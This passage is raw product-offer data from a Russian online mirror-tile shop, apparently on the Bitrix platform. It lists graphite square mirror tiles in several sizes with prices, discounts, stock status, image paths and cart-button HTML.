data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2930\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2838','PARENT_PICTURE':{'ID':'2058','TIMESTAMP_X':'25.11.2021 18:54:59','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'541849','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d3b','FILE_NAME':'8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ORIGINAL_NAME':'квадрат граит без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b985f416b890cc54ce3e26e4c4b60bb2','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','UNSAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','SAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'230','UNROUND_PRICE':'184','BASE_PRICE':'230','PRICE':'184','ID':'2226','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'46','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'230 руб.','RATIO_BASE_PRICE':'230','PRINT_RATIO_BASE_PRICE':'230 руб.','PRINT_PRICE':'184 руб.','RATIO_PRICE':'184','PRINT_RATIO_PRICE':'184 руб.','PRINT_DISCOUNT':'46 руб.','RATIO_DISCOUNT':'46','PRINT_RATIO_DISCOUNT':'46 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2144':{'ID':'2144','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2930'}},'ITEM_MEASURE_RATIO_SELECTED':'2144','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'2931','NAME':'Графитовая квадратная зеркальная плитка 200х200 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'187'},'PRICE':{'PRICE_ID':'1','ID':'2227','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'276','VALUE_NOVAT':'276','DISCOUNT_VALUE_VAT':'220.8','DISCOUNT_VALUE_NOVAT':'220.8','ROUND_VALUE_VAT':'221','ROUND_VALUE_NOVAT':'221','VALUE':'276','UNROUND_DISCOUNT_VALUE':'220.8','DISCOUNT_VALUE':'221','DISCOUNT_DIFF':'55','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'276 руб.','PRINT_VALUE_VAT':'276 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'220.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'220.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'276 руб.','PRINT_DISCOUNT_VALUE':'221 руб.','PRINT_DISCOUNT_DIFF':'55 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.93%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2227','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'276','VALUE_NOVAT':'276','DISCOUNT_VALUE_VAT':'220.8','DISCOUNT_VALUE_NOVAT':'220.8','ROUND_VALUE_VAT':'221','ROUND_VALUE_NOVAT':'221','VALUE':'276','UNROUND_DISCOUNT_VALUE':'220.8','DISCOUNT_VALUE':'221','DISCOUNT_DIFF':'55','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'276 руб.','PRINT_VALUE_VAT':'276 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'220.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'220.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'276 руб.','PRINT_DISCOUNT_VALUE':'221 руб.','PRINT_DISCOUNT_DIFF':'55 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2227','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'276','VALUE_NOVAT':'276','DISCOUNT_VALUE_VAT':'220.8','DISCOUNT_VALUE_NOVAT':'220.8','ROUND_VALUE_VAT':'221','ROUND_VALUE_NOVAT':'221','VALUE':'276','UNROUND_DISCOUNT_VALUE':'220.8','DISCOUNT_VALUE':'221','DISCOUNT_DIFF':'55','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'276 руб.','PRINT_VALUE_VAT':'276 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'220.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'220.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'276 руб.','PRINT_DISCOUNT_VALUE':'221 руб.','PRINT_DISCOUNT_DIFF':'55 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099816','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2931','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"221\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2931\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2931\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2931\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099816','CAN_BUY':true},'HTML':'<span data-value=\"221\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2931\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2931\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2931\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2838','PARENT_PICTURE':{'ID':'2058','TIMESTAMP_X':'25.11.2021 18:54:59','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'541849','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d3b','FILE_NAME':'8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ORIGINAL_NAME':'квадрат граит без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b985f416b890cc54ce3e26e4c4b60bb2','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','UNSAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','SAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'276','UNROUND_PRICE':'220.8','BASE_PRICE':'276','PRICE':'221','ID':'2227','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'55','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'276 руб.','RATIO_BASE_PRICE':'276','PRINT_RATIO_BASE_PRICE':'276 руб.','PRINT_PRICE':'221 руб.','RATIO_PRICE':'221','PRINT_RATIO_PRICE':'221 руб.','PRINT_DISCOUNT':'55 руб.','RATIO_DISCOUNT':'55','PRINT_RATIO_DISCOUNT':'55 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2145':{'ID':'2145','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2931'}},'ITEM_MEASURE_RATIO_SELECTED':'2145','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'2932','NAME':'Графитовая квадратная зеркальная плитка 250х250 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'189'},'PRICE':{'PRICE_ID':'1','ID':'2228','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'355','VALUE_NOVAT':'355','DISCOUNT_VALUE_VAT':'284','DISCOUNT_VALUE_NOVAT':'284','ROUND_VALUE_VAT':'284','ROUND_VALUE_NOVAT':'284','VALUE':'355','UNROUND_DISCOUNT_VALUE':'284','DISCOUNT_VALUE':'284','DISCOUNT_DIFF':'71','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'355 руб.','PRINT_VALUE_VAT':'355 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'284 руб.','PRINT_DISCOUNT_VALUE_VAT':'284 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'355 руб.','PRINT_DISCOUNT_VALUE':'284 руб.','PRINT_DISCOUNT_DIFF':'71 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-20%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2228','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'355','VALUE_NOVAT':'355','DISCOUNT_VALUE_VAT':'284','DISCOUNT_VALUE_NOVAT':'284','ROUND_VALUE_VAT':'284','ROUND_VALUE_NOVAT':'284','VALUE':'355','UNROUND_DISCOUNT_VALUE':'284','DISCOUNT_VALUE':'284','DISCOUNT_DIFF':'71','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'355 руб.','PRINT_VALUE_VAT':'355 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'284 руб.','PRINT_DISCOUNT_VALUE_VAT':'284 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'355 руб.','PRINT_DISCOUNT_VALUE':'284 руб.','PRINT_DISCOUNT_DIFF':'71 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2228','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'355','VALUE_NOVAT':'355','DISCOUNT_VALUE_VAT':'284','DISCOUNT_VALUE_NOVAT':'284','ROUND_VALUE_VAT':'284','ROUND_VALUE_NOVAT':'284','VALUE':'355','UNROUND_DISCOUNT_VALUE':'284','DISCOUNT_VALUE':'284','DISCOUNT_DIFF':'71','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'355 руб.','PRINT_VALUE_VAT':'355 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'284 руб.','PRINT_DISCOUNT_VALUE_VAT':'284 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'355 руб.','PRINT_DISCOUNT_VALUE':'284 руб.','PRINT_DISCOUNT_DIFF':'71 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'139099916','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2932','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"284\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2932\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2932\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2932\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'139099916','CAN_BUY':true},'HTML':'<span data-value=\"284\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2932\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2932\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2932\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2838','PARENT_PICTURE':{'ID':'2058','TIMESTAMP_X':'25.11.2021 18:54:59','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'541849','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d3b','FILE_NAME':'8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ORIGINAL_NAME':'квадрат граит без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b985f416b890cc54ce3e26e4c4b60bb2','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','UNSAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','SAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'355','UNROUND_PRICE':'284','BASE_PRICE':'355','PRICE':'284','ID':'2228','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'71','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'355 руб.','RATIO_BASE_PRICE':'355','PRINT_RATIO_BASE_PRICE':'355 руб.','PRINT_PRICE':'284 руб.','RATIO_PRICE':'284','PRINT_RATIO_PRICE':'284 руб.','PRINT_DISCOUNT':'71 руб.','RATIO_DISCOUNT':'71','PRINT_RATIO_DISCOUNT':'71 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2146':{'ID':'2146','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2932'}},'ITEM_MEASURE_RATIO_SELECTED':'2146','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'2933','NAME':'Графитовая квадратная зеркальная плитка 300х300 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'200'},'PRICE':{'PRICE_ID':'1','ID':'2229','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'451','VALUE_NOVAT':'451','DISCOUNT_VALUE_VAT':'360.8','DISCOUNT_VALUE_NOVAT':'360.8','ROUND_VALUE_VAT':'361','ROUND_VALUE_NOVAT':'361','VALUE':'451','UNROUND_DISCOUNT_VALUE':'360.8','DISCOUNT_VALUE':'361','DISCOUNT_DIFF':'90','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'451 руб.','PRINT_VALUE_VAT':'451 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'360.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'360.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'451 руб.','PRINT_DISCOUNT_VALUE':'361 руб.','PRINT_DISCOUNT_DIFF':'90 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.96%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2229','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'451','VALUE_NOVAT':'451','DISCOUNT_VALUE_VAT':'360.8','DISCOUNT_VALUE_NOVAT':'360.8','ROUND_VALUE_VAT':'361','ROUND_VALUE_NOVAT':'361','VALUE':'451','UNROUND_DISCOUNT_VALUE':'360.8','DISCOUNT_VALUE':'361','DISCOUNT_DIFF':'90','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'451 руб.','PRINT_VALUE_VAT':'451 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'360.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'360.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'451 руб.','PRINT_DISCOUNT_VALUE':'361 руб.','PRINT_DISCOUNT_DIFF':'90 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2229','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'451','VALUE_NOVAT':'451','DISCOUNT_VALUE_VAT':'360.8','DISCOUNT_VALUE_NOVAT':'360.8','ROUND_VALUE_VAT':'361','ROUND_VALUE_NOVAT':'361','VALUE':'451','UNROUND_DISCOUNT_VALUE':'360.8','DISCOUNT_VALUE':'361','DISCOUNT_DIFF':'90','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'451 руб.','PRINT_VALUE_VAT':'451 